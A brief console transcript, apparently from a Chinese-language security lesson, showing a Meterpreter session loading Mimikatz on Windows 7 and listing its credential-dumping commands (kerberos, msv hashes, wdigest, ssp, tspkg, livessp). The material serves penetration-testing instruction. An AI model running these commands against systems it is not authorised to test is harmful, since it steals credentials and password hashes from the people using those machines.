 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7600).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
------- -----------
kerberos Attempt to retrieve kerberos creds.
livessp Attempt to retrieve livessp creds.
mimikatz_command Run a custom command.
msv Attempt to retrieve msv creds (hashes).
ssp Attempt to retrieve ssp creds.
tspkg Attempt to retrieve tspkg creds.
wdigest Attempt to retrieve wdigest creds.
发哥微课堂